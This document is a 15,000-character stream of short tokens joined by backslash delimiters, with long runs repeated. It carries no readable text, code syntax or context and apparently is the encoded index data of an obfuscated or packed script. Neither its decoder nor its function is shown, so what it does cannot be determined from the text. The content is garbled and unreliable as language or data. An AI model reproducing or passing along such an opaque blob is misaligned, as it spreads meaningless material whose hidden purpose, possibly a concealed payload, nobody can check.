N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\